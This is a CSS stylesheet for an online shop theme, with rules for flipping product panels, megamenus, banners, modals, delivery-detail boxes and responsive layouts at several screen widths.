    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 20px;
text-align: center;
}

.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -webkit-transform: rotateY(0deg);
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -moz-transform: rotateY(0deg);
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    -o-transform: rotateY(0deg);
    -ms-transition: 0.6s;
    -ms-transform-style: preserve-3d;
    -ms-transform: rotateY(0deg);
    transition: 0.6s;
    transform-style: preserve-3d;
    transform: rotateY(0deg);
    position: absolute;
    top: 0;
    left: 0;
}
.front {
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    z-index: 2;
    background: #f2f2f2;
}
.back {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}

.product-panel:hover .front, .product-panel.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.product-panel:hover .back, .product-panel.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}





.footer-type-13 #main .footer ul li a { line-height: 30px; }

.footer-type-13 #main .footer ul { padding-bottom: 13px; }

#main .header-type-7 #top .search_form { max-width: 220px; }

.megamenu-background {
    background: #e87825;
}

.contact_bnr .contact_content h2 {
    font-size: 36px;
    text-transform: uppercase;
    line-height: 1.1;
    font-weight: 700;
}

span.brsall a:hover {
    background: #2d1402;
}

ul.megamenu > li > a:hover, ul.megamenu > li.active > a, ul.megamenu > li.home > a, ul.megamenu > li:hover > a {
    background: #bb6423;
}



.call-me {
    z-index:99999;
    position: fixed;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);

}

ul.megamenu > li > a {
    text-transform: uppercase;
}
ul.megamenu > li:last-child a {
    background: #bb6423;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
    left: 30px;
    color: #fff;
    font-family: 'Poppins',sans-serif;
    font-size: 18px;
}


.left_bnr{
    width: 24%;
    float: left;
    margin-top: 0px;
    position: relative;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0px;
    padding-left: 5px;
}
.left_bnr.down_banner {
    width: 50%;
}
.specal span#price-old {
    position: absolute;
    right: -100px;
    top: 0;
    font-weight: bold;
    color: #b3b3b3;
}
span.price-new {
    position: relative;
}
.home_content {
    width: 100%;
    float: left;
    padding: 33px 3px 33px;
    clear: both;
}
.home_content h1 {
    margin-top: 0;
}

.main-txt h1.sm-title {
    margin-top: 0;
}
.main-txt p {
    font-size: 12px;
    text-align: justify;
}
.statice-block {
    width: 100%;
    float: left;
    margin-top: 40px;
}

.btmslider .owl-pagination {
    position: absolute;
    top: 30px;
    right: 40px;
}
.breadcrumb .container h1 {

    text-transform: capitalize;
}
.btmslider .owl-pagination .owl-page,  .carousel-products .owl-pagination .owl-page, .manufacterer  .owl-pagination .owl-page{
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: rgb(232, 120, 37);
    border-radius: 8px;
    margin: 0 2px;
    cursor: pointer;
}

.carousel-products .owl-pagination, .manufacterer .owl-pagination {
    text-align: center;
}
@media only screen and (min-width : 992px) {
 .manufacterer .owl-pagination {
    display: none;
}
}

@media (min-width: 786px) and (max-width: 991px) { 
  .manufacterer .owl-buttons{
    display: none;
}
}
  @media only screen and (max-width : 787px) {
 .manufacterer .owl-pagination {
    display: none;
}
 .manufacterer .owl-buttons{
    display: block;
}
}
.btmslider .owl-carousel {
    margin: 0;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0;
}

.btmslider .owl-pagination .owl-page.active, .carousel-products .owl-pagination .owl-page.active, .manufacterer .owl-pagination .owl-page.active {
    border:1px solid rgb(232, 120, 37); 
    background: none;
}
.btmslider .owl-carousel .item {
    margin: 0;
}

#top > .background {
    background: #000000;
}
.header-type-18 .top-bar .line > div {
    background: rgba(255, 255, 255, 0.2);
}
ul.megamenu li .sub-menu .content {
    padding: 14px 10px;
}
.product-grid .product .only-hover ul li a:hover i {
    color: #fff;
}
.header-type-18 .top-bar .line {
    display: none;
}
.gallery-text p {
    text-align: left;
    padding-left: 20px;
}

.footer-type-13 .footer .container > .row > div, .footer-type-13 .footer .advanced-grid .container > div > .row > div {
    padding-bottom: 15px;
    padding-top: 10px;
}
.shoes2-contact {
    padding-bottom: 15px;
}
.shoes2-contact img {
    margin:11px 1px 0px 0px;
}
#main .shoes2-contact p {
    font-size: 17px;
}
div#camera_1 {
    width: 70%;
    float: left;
    padding-right: 0;
}

.camera_slider {
    margin: 0;
}
.main-content.full-width.home {
    clear: both;
}
div#slider {
    width: 100%;
    float: left;
     margin-top: 5px;
     position: relative;
     z-index: 1;
}
.contact_bnr .contact_content h2 {
    font-size: 26px;
    margin-top: 0;
}
.contact_content p {
    font-size: 16px;
}
.contact_bnr .contact_content {
    left: 14px;
}
.contact_gallery {
    position: relative;
}

.gallery-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.gallery-text p span {
    font-weight: 600;
}
.fullwidthbanner-container {
    float: left;
}
.statice-block .contact_bnr {
    width: 50%;
    position: relative;
    float: left;
padding-right: 5px;
}
.box-heading {
    background-color: #e87724;
    line-height: 1;
    padding: 12px 20px !important;
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    color: #fff !important;
    position: relative;
    margin: 0 0 22px;
    display: block !important;
    text-align: left;
    border-bottom: 0 !important;
    margin-bottom: 20px !important;
    text-transform: uppercase;
}
.product-grid .product-hover .only-hover {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 10px 0px 1px 0px;
    left: 0;
    right: 0;
    bottom: 0;
}
.product-grid .product-hover .only-hover ul {
    position: relative;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    top: 0;
}
.product-grid .product-hover:hover .name {
    visibility: visible;
    opacity: 1;
}
.product-grid .product-hover:hover .price {
    visibility: visible;
    opacity: 1;
}
.product-grid-type-6 .product-grid .product-hover .only-hover {
    padding-bottom: 0px;
}
.top-bar {
    padding-bottom: 3px;
    position: relative;
}
.top-bar .menu {
    padding: 4px 0px 1px 0px;
}
#top > .background {
    background: #ffffff;
}
.center_top {
    float: left;
    width: 49.1%;
    padding: 12px 0 0;
    text-align: left;
}
.social_top {
    float: left;
    margin-top: 25px;
    margin-left: 10px;
}
.header-type-18 #top .search_form {
    width: 100% !important;
    margin-right: 0;
    margin-top: 0;
    margin: 0px ​0 10px;
}
.social_top ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.social_top ul li {
    display: block;
    float: left;
    padding-right: 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 40px;
    text-align: center;
    line-height: 41px;
    font-size: 21px;
    border-radius: 50px;
}
.social_top ul li a.facebook {
    background-color: #4e648c;
    color: #fff;
}
.social_top ul li a.instagram {
    background-color: #9b3aa5;
    color: #ffffff;
}
ul.megamenu li .sub-menu .content .hover-menu a.main-menu, ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
    text-transform: uppercase;
}

.social_top ul li a.youtube{
    background-color: #ca1515;
    color: #fff;
}
.social_top ul li a.google{
    background-color: #d94e3e;
    color: #fff;
}
.helpline span {
    color: #d62b2b;
}

.helpline a {
    color: #000;
    font-weight:600;
}
.topsearch span {
    color: #939393;
    font-weight: 400;
}
.topsearch {
    font-size: 13px;
    color: #000;
    padding-top: 1px;
    font-weight: 700;
    clear: both;
}
#top .logo {
    padding: 13px 0px 5px 0px;
}

.shoes2-phone {
    display: block !important;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 12px;
}
.shoes2-phone div {
    float: left;
    color: #939393 !important;
    font-weight: 400;
    font-size: 16px;
    padding-top: 2px;
}
.shoes2-phone p {
    display: inline-block;
    vertical-align: top;
    padding: 2px 0px 0px 0px;
    margin: 0px;
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    margin-left: 10px;
}
.megamenuToogle-wrapper:hover .container > div span, .active .megamenuToogle-wrapper .container > div span {
    background: #ffffff;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}
span.brsall a{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #fff !important;
    padding: 14px 31px;
    display: inline-block;
    background-color: #943f01;
    font-weight: 400;
    height: 100%;

}




@media (max-width:1060px){
#main .shoes2-contact p {
    font-size: 14px;
}
.shoes2-contact img {
    margin: 9px 1px 0px 0px;
}

}

@media only screen and (min-width: 960px){
.home_content .std {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}


}

@media only screen and (max-width: 960px){
.contact_bnr .contact_content h2 {
    font-size: 22px;
}
.responsive .header-type-18 #top .search_form {
    width: 100% !important;
}
.helpline , .topsearch{
 
}
.center_top {
    float: left;
    width: 35%;
}
.social_top {
    margin-top: 24px;
}
.responsive .shoes2-phone {
    display: none !important;
}
.contact_content p {
    font-size: 13px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 30px;
}
.categories-container ul li {
    width: 33%;
}
.home_content {
    padding: 2px;
}
	
}


#top #cart_block .cart-heading p {
    padding: 5px 0px 0px 0px;
}
.datepicker-days tbody tr td:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}


@media only screen and (max-width: 767px){
	.responsive .center-column > *:first-child {
    margin-top: 0px;
}
 .carousel-products .owl-pagination{
 display:none;
}
 .carousel-products .owl-prev {
    left: 3px;
}
 .carousel-products .owl-next {
    right: 3px;
}
.responsive .header-type-18 #top .logo {
    padding-top: 5px;
}
.center_top {
    padding: 0px 0 0;
}
.social_top {
    margin-top: 17px;
}
.responsive .top-bar {
    padding-bottom: 3px;
}
#top .my-account ,#top #cart_block{
    margin: 15px 0px 0px 0px;
}
.responsive #top #cart_block {
    margin-left: 18px;
}
.helpline, .topsearch {
    display: block;
}
.center_top {
    float: left;
    width: 100%;
}
.responsive .standard-body .full-width .container {
    padding: 0px 5px;
}
.responsive .header-type-18 #top .search_form {
    margin-top: 4px;
}
.header-type-18 #top .search_form {
    margin: 4px 0;
}
.social_top {
    margin-left: 0;
}
.statice-block .contact_bnr {
    width: 100%;
    position: relative;
    float: left;
    padding-right: 0;
}
.statice-block .contact_bnr img {
    width: 100%;
}

.contact_content p {
    font-size: 18px;
}
.contact_bnr .contact_content h2 {
    font-size: 29px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
}
.responsive .owl-carousel .owl-item .item {
    margin: 0px;
}
.btmslider {
    width: 100%;
    position: relative;
    float: right;
    padding: 0;
    padding-top: 0;
}
.left_bnr {
    width: 100%;
    float: left;
}
#slider .contact_bnr {
    height: 300px;
    overflow: hidden;
    margin-bottom: 5px;
}
.fullwidthbanner-container {
    width: 100% !important;
    padding-left: 0px !important;
    float: left;
}
.categories-container ul li {
    width: 49.7%;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div{
    padding-top: 15px;
    text-align: center;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div img {
    display: block;
    margin: 0 auto;
    padding-top: 10px;
}
.responsive .shoes2-contact {
    padding-bottom: 15px;
    padding-top: 15px;
}
.shoes2-contact {
    padding-right: 0px;
}
.responsive .shoes2-contact .row .text-right {
    text-align: center;
}
.responsive .shoes2-contact .row .col-sm-6 {
    text-align: center;
}
.responsive .shoes2-phone {
    display: block !important;
    width: 100%;
    text-align: center;
}
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.responsive #top .pattern > .container {
    padding-bottom: 10px;
}

}


@media (max-width:480px){

.box .box-heading span.brsall {
    float: none;
    display: block;
}
.left_bnr.down_banner .contact_bnr {
    display:  none;
}
.categories-container {
    margin-top: 6px !important;
}	
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.helpline, .topsearch {
    font-size: 10px;
}
.social_top {
    margin-left: 0;
    width: 45%;
    text-align: center;
    margin-top: 25px;
}
.responsive #top #cart_block .cart-heading p {
    padding-left: 0px;
}
#top #cart_block .cart-heading p:after {
    margin: 4px 0px 0px 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 18px;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 37px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_content p {
    font-size: 14px;
}
#slider .contact_bnr {
    height: 210px;
    overflow: hidden;
    margin-bottom: 5px;
}
.categories-container ul li {
    width: 100%;
}


}
@media (min-width:1200px){
.center_top {
    float: left;
    width: 66.1%;
    padding: 24px 0 0;
    text-align: left;
    padding-left: 10%;
}

}
@media (min-width:1200px){
.content-rapper {
    width: 60%;
}
	
}

div#slider .contact_bnr {
    height: 299px;
    overflow: hidden;
    margin-bottom: 6px;
}


.helpline {
    font-size: 20px;
    letter-spacing: 1px;
    text-align: center;
}






.megamenu-type-31 #main ul.megamenu > li {
    border-right: 1px solid rgba(255, 255, 255, 0.32);
}

.megamenu-type-31 ul.megamenu > li > a {
    padding-left: 10px;
    padding-right: 10px;
}






#cboxLoadedContent {
    border: none !important ;
    background: #e3852b !important;
    border: none !important;
    border-radius: 18px !important;
}
#cboxContent {
    background: transparent !important;
}
#cboxClose {
    top: -1px !important;
}

#myModalHorizontal .modal-content{
    background-color: #e3852b !important;
    clear: both;
    overflow: hidden;
    padding: 0;
}
.modal-body {
    position: relative;
    padding: 0;
}

button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: 10px;
    top: 4px;
}
.form-area .btn-primary {
    color: #fff;
    background-color: #793400 !important;
}
.call-me button {
    padding: 0;
    background: transparent;
    border: none;
}
.front {
    border: 1px solid #c7c7c7;
}
ul.megamenu li .sub-menu .content a:hover, ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
    color: #000;
}

.product-panel {
    width: 20%;
    height: 285px;
    float: left;
    padding: 1px;
}
.banner-static.static-top {
    margin-top: 30px;
}

.jini {
    width: 100%;
    float: left;
    margin-top: 0px;
}
li.with-sub-menu.hover.speker-sub .sub-menu .menu li ul {
    max-height: 380px;
    overflow-y: auto;
}

#myModalHorizontal .modal-dialog ,div#infoModal .modal-dialog, .custom-modal .modal-dialog {
    left: 50%;
    top: 50%;
    position: absolute;
    transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    -moz-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
}
.shoes2-phone {
    margin-right: -9px;
}

.ekko-lightbox {

     background: rgba(0, 0, 0, 0.34);
}

.delivery-dtls {
    width: 100%;
    float: left;
    padding-top: 20px;
}
.delivery-dtls .delivery-box {
    width: 100%;
    padding: 6px 0;
    clear: both;
    float: left;
}
.delivery-dtls .delivery-box .delivery-box-left {
    width: 13%;
    float: left;
    text-align: center;
}

.delivery-dtls .delivery-box .delivery-box-right {
    width: 49%;
    float: left;
    padding-top: 7px;
    position: relative;
}
.delivery-box-right button.info_icon {
    right: -28px;
    top: -10px;
    position: absolute;
}


.row.gall img:hover {
    border: 2px solid #e87825;
}

.row.gall img {
    border: 2px solid transparent;
    transition: all ease-in-out 0.4s;
}


.inner-area {width:  100%;text-align:  center;height: 220px;position:  relative;background: #ececec;transition:  all ease-in-out 0.4s;}

.inner-area a {
    display:  block;
    height:  220px;
    line-height: 220px;
    font-size:  24px;
    text-transform:  uppercase;
    font-weight:  600;
    color: #e87724;
}

.inner-area:hover {
    background: #e87724;
}

.inner-area:hover a {
    color:  #fff;
}
.jini .contact_bnr::after {
    width: 100%;
    position: absolute;
    content: '';
    height: 9px;
    bottom: 0;
    left: 0;
    background: #fff;
}
.jini .contact_bnr {
    position: relative;
}


a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 15px;
    display: inline-block;
}
.category-img-area {
    position: relative;
}

a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 0px;
    display: inline-block;
    position: absolute;
    left: 50%;
    width: 109px;
    top: 50%;
    transform: translate(-50%,-50%) scale(.7,.7);
    transition: all ease-in-out 0.4s;
    visibility: hidden;
}
.category-img-area:hover a.category-details-btn {
  visibility: visible;
    transform: translate(-50%,-50%) scale(1,1);

}

.category-img-area {
    position: relative;
    border: 1px solid #e4e4e4;
}
a.caregory-title {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    width: 100%;
    left: 0;
    top: 14px;
}
a.category-thumb img {
    margin-bottom: 0;
    padding-top: 25px;
}

.category-img-area::before {
    content: '';
    position: absolute;
    background: -moz-linear-gradient(top,rgba(245, 193, 156) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgb(245, 193, 156) 0%,rgb(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 195, 155) 0%,rgb(232, 120, 37) 100%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.category-img-area:hover::before {
    opacity: 1;
    visibility: visible;
}

.video-section {
    text-align: center;
    padding: 17% 0 0;
}

.left_bnr_inner {
    float: left;
    margin-top: 10px;
    position: relative;
}
.product-info .product-image {
    margin: 13px 0px 0px 0px;
}
.product-info .product-center {
    margin-top: 10px;
}


.main-content .pattern > .container, .standard-body .main-content .pattern > .container {
    min-height: inherit;
}

.options2 .select {
    width: 80%;
    float: left;
}





.product-grid-type-6 .breadcrumb.full-width.product_bread {
    display: block;
}
.breadcrumb.product_bread.full-width .clearfix {
    padding-top: 0;
    text-align: left;
}


.breadcrumb.product_bread.full-width .container ul li:before {
    content: "â€º";
    padding-right: 4px;
    font-family: FontAwesome;
    cursor: pointer;
    font-size: 9px;
    line-height: 3px;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    color: #e87825;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


.product-grid-type-6 .contact_bnr .contact_content {
    top: 20px;
}


.body-white-type-2 #mfilter-content-container {
    margin-top: 0;
}


.category-img-area {
    padding: 36px 10px 20px;
}

.product-info .row {
    margin: 0 -18px !important;
}

#main .tools2-button {
     background: #e67635 !important;
}
.description {
   
}
.product-info .description span {
    display: inline-block;
    width: 102px;
    max-width: 50%;
    padding-right: 0px;
    font-weight: normal;
}
.standard-body .full-width.main-content .pattern > .container {
    padding-bottom: 10px;
}.carousel-products.manufacturer {
    margin-bottom: 30px;
}


.box .box-heading {
    font-size: 18px;
    font-weight: 600 !important;
    letter-spacing: 0.4px;
}





div#column-left .left_bnr {
    width: 100%;
}
div#column-left .contact_bnr .contact_content h2 {
    font-size: 20px;
    margin-top: 0;
}
div#column-left .contact_content p {
    font-size: 13px;
}


.zoomContainer {
    z-index: 9;
}.zoomWindow {
    border: 1px solid #000 !important;
}
div#column-left {
    margin-top: 13px;
}
.carousel-products {
    margin-top: -40px;
    margin-bottom: 20px;
}
.categories-container {
    margin: 40px 0 20px;
    width: 100%;
    float: left;
}
.category-info.clearfix img {
    display: none; 
}
.box.manuf .box-heading {
    margin: 0 !important;
    padding: 17px 10px !important;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 30px !important;
}
.box-with-categories .box-heading {
    background: #e87724;
}



.front, .back {
    overflow: hidden;
}
.head-contact {
    float: right;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-top: 30px;
    display: none;
}
.head-contact span {
    display: block;
    font-size: 24px;
}
.head-contact p{
    line-height: 20px;
}
.head-contact p i{
    transform: rotate(85deg);
    color: #e87937;
    font-size: 65px;
    position: absolute;
    margin-left: -110px;
    margin-top: -15px;
}
.product-flip h2 {
    text-transform: uppercase;
}
.box .side-head {
    font-size: 17px;
}
.product-info .cart .add-to-cart {
    padding: 10px 30px 14px;
}

.product-info .cart .add-to-cart p {
    display: inline-block;
    float: left;
    padding-top: 19px;
}
.product-info .price {
    line-height: 0;
}
.select_section {
    position: relative;
}
.product-details-container .col-md-9
{
    float: right;
}
.product-details-container .col-md-9 .col-sm-5
{
    
}
.htabs a
{
    margin: 0 !important;
    text-align: center;
    width: 25%!important;
}

.megamenu-type-31 #main ul.megamenu > li
{
	position: relative;
}


label.control-label {
    


}
.product-info .options .form-group {
    padding: 7px 0px 0px 0px;
}
.options h2 {
    text-align: left;
}
.options {
    margin-top: 4px;
    border-top: 0 !important;
}
label.control-label {
    
}
div#column-left .contact_gallery {
    margin-top: 7px;
}

.box {
    padding-top: 7px;
}

.home_content h4 {
    margin-top: 30px;
}

.catimg1 img {
    max-height: 200px;
}


.top-bar .menu li a:hover{
  color:#000;
}

.tp-leftarrow.default, .tp-rightarrow.default{
 min-height:33px !important;;
 padding:7px 5px 0px 10px !important;;
}
ul.megamenu > li:last-child a:hover {
    background: #000 !important;
}













@media (max-width: 767px) {
.video-section {
    padding: 4% 0 0;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
	
 .responsive .footer-type-13 #main .footer .container > .row:last-child:before, 
 .responsive .footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
   left: 10px !important;
   right: 10px !important;
  }
.left_bnr.down_banner img {
    width: 100%;
}

.left_bnr.down_banner {
    width: 100%;
}
.responsive .carousel-products.owl-carousel .owl-item .item {
    margin: 10px;
}
.responsive .standard-body .full-width .category-box-type-2 {
    padding-top: 0px !important;
}
div#column-left .contact_bnr img {
    width: 100%;
}
.product-grid-type-6 .contact_bnr .contact_content {
    top: 40%;
    transform: translateY(-40%);
}
div#content {
    clear: both;
	width: 100%;
}
div#column-left {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}
a.caregory-title {
    font-size: 14px;
}
.call-me img {
    width: 34px;
}
.modal-backdrop.fade.in {
    display: none;
}
.shoes2-phone p {;
    font-size: 15px;
}
.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
    color: #000;
}

.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:focus, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:focus {
    color: #cd681d;
}
.breadcrumb .container h1 {
    font-size: 20px;
}
.helpline {
    font-size: 14px !important;
    font-weight: 500 !important;
}
.head-contact {
    font-size: 18px;
    margin-top: 26px;
}
div#slider .contact_bnr {
    height: auto;
}

}
@media (max-width: 604px) {
.head-contact {
    width: 100%;
}

}
@media (max-width: 480px) {
.product-grid-type-6 .contact_bnr .contact_content {
    top: 25%;
}
.delivery-box-left img {
    width: 22px;
    margin-top: 8px;
}
.jini .contact_content {
    top: 23px !important;
    transform: none !important;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 9px 31px;
    display: inline-block;
    margin-top: 14px;
}
a.caregory-title {
    font-size: 12px;
}
.helpline {
    letter-spacing: 0;
    text-align: center;
}
.head-contact {
    margin-top: 10px;
}
.box .box-heading {
    font-size: 17px;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 7px 28px;
    display: inline-block;
    margin-top: 10px;
}
.carousel-products.owl-carousel.owl-theme {
    margin-top: -20px;
   margin-bottom: 14px;
}

.btmslider  .owl-pagination .owl-page,  .carousel-products  .owl-pagination .owl-page {
    width: 5px;
    height: 5px;
    margin: 0 .8px;
}

}


@media (max-width:992px){
div#content {
    width: 100%;
}	
	
	
.product-panel {
    width: 25%;
}
ul.megamenu.shift-up li.pull-right a {
    background: #000000 !important;
    text-align:  center;
    color: #cf691e !important;
}
.carousel-indicators .owl-prev {
    left: -10px;
}
.carousel-indicators .owl-next {
    right: -10px;
}

}

@media (max-width:767px){
.product-panel {
    width: 33.3333%;
}
.manufacterer.owl-carousel.owl-theme {
    margin: 0;
}

.product-info .row {
    margin: 0 -10px !important;
}
.video-section iframe {
    width: 100%;
}
.responsive .product-info .product-center, .responsive .product-block, .responsive .product-info .product-image {
    margin-top: 20px;
}
.modal-dialog {
    width: 90%;
}



}

@media (max-width:660px){
.product-panel {
    width: 50%;
    height:250px;
}
.pikachoose-left {
    width: 100%;
}
.pikachoose-right {
    width: 100%;
}
.product-panel:last-child {
    clear: both;
    margin: 0 auto;
    float: none;
}
.box-heading {
margin-bottom:0px !important;
}
.responsive .box {
    margin-top: 0px;
}
.categories-container{
margin-bottom:12px ;
}
.refine_search {
    padding:  0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 25px;
}


}

@media (min-width:767px){
.carousel-products .owl-buttons{
  display:none;
}


}
@media (min-width:481px) and (max-width:767px){
.jini {
    margin-top: 16px;
}


}

@media (max-width:480px){
.product-panel {
   height:200px;
}
.product-flip h2 {
    font-size: 14px;
}
.categories-container .cate_hover h2 {
    padding: 0px 0px 10px;
    font-size: 12px;
    white-space: pre-wrap;
}
.categories-container .cate_hover p {
    font-size: 11px;
    line-height: 14px;
}
.content-rapper {
    width: 100% !important;
}
.rapper {
    width: 90% !important;
}
}

.home_content p {
    text-align: justify;
}


.rapper {
    width: 50%;
    margin: 0 auto;
}
.content-rapper {
    margin: 0 auto;

}
.contect-details {
    text-align: justify;
}
.contect-details h1,  h2{
    text-align: center;
}

.checkbox input {
    position: relative;
    top: 3px;
}

button.info_icon {
    background: transparent;
    border: none;
    font-size: 24px;
    color: #e3852b;
}


.custom-modal {
    background: rgba(0, 0, 0, 0.5);
}
.custom-modal .modal-body {
    padding: 21px 30px;
}


.custom-modal .modal-body button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: -10px;
    top: -13px;
    background: #de7c31;
    width: 30px;
    border-radius: 100%;
    height: 30px;
}

.custom-modal .modal-content {
    border-radius: 0;
}

.col-md-6.p-f h3 {
    padding-top: 0;
}


.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    margin: 0 auto;
}
.carousel-inner {
    background: #f2f2f2;
    margin-bottom: 10px;
}

.carousel-inner > .active {
    left: 0;
    line-height: 0;
}
.delivery-box div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
    padding: 0 !important;
}

.product-info .options2 {
    padding-bottom: 0;
}

.get-direction:hover {
    color: #fff;
}

.get-direction {
    padding: 2px 10px;
    background: #e87825;
    color: #fff;
    margin-left: 10px;
}


.address-title p {
    float: left;
    padding-right: 10px;
}
.address-info p {
    display: inline-block;
}

.checkbox span {
    float: left;
}
.checkbox button.info_icon {
    margin: 0;
    position: relative;
    top: -2px;
}

.owl-buttons div {
    display:  inline-block;
    background: #e87724;
    border-radius:  100%;
    width:  20px;
    height:  20px;
    line-height:  20px;
    color:  #fff;
padding: 0px 7px;
}

.owl-buttons {}

.owl-prev {
    position:  absolute;
    left: -7px;
    top:  42%;
}

.owl-next {
    position: absolute;
    right: -7px;
    top: 42%;
}
.pikachoose-left {
    margin-bottom: 50px;
}


.delivery-dtls .delivery-box .delivery-box-left {
    width: 10%;
    float: left !important;
}
.delivery-dtls .delivery-box .delivery-box-right {
    width: 86%;
    float: right !important;
    padding-top: 0 !important;
    position: relative;
}
.delivery-dtls .delivery-box:last-child .delivery-box-right {
    padding: 7px 0 !important;
}


.delivery-dtls .delivery-box:nth-child(2) .delivery-box-right {
    padding: 14px 0 !important;
}

.delivery-dtls .delivery-box:nth-child(2) .delivery-box-left {
    width: 14%;
}

table.table.table-bordered thead {
    background-color: #e87825;
    color: #fff;
}



a.view_cart_btn {
    background-color: #000 !important;
    margin: 4px 0px 0px 0px !important;
    padding: 14px 38px !important;
}
.product-info .cart .add-to-cart {
    padding: 10px 3px 14px !important;
}
a.view_cart_btn.button:hover {
    background-color: #e3852b !important;
}
.product-center #product .select_section .select:after {
    display:none !important;
}
/*.cart-info img.img-thumbnail {
    width: 140px !important;
}*/
.cart-info input[type="image"] {
    top: 4px;
    position: relative;
}
.cart-info a img {
    top: 4px;
    position: relative;
}
.select_section .select.has-error .text-danger {
    font-weight: 1000;
}
.select_section .select.has-error select#input-option230 {
    border-width: 2px;
}
.has-error .form-control:focus {
    box-shadow: none !important;
}


/* saurav edit */
.call-me button img
{
	display: none;
}
.call-me button
{
    width: 55px;
    height: 191px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/*background: #d87021; /* Old browsers */
/*background: -moz-linear-gradient(left, #d87021 0%, #cd681d 100%); /* FF3.6-15 */
/*background: -webkit-linear-gradient(left, #d87021 0%,#cd681d 100%); /* Chrome10-25,Safari5.1-6 */
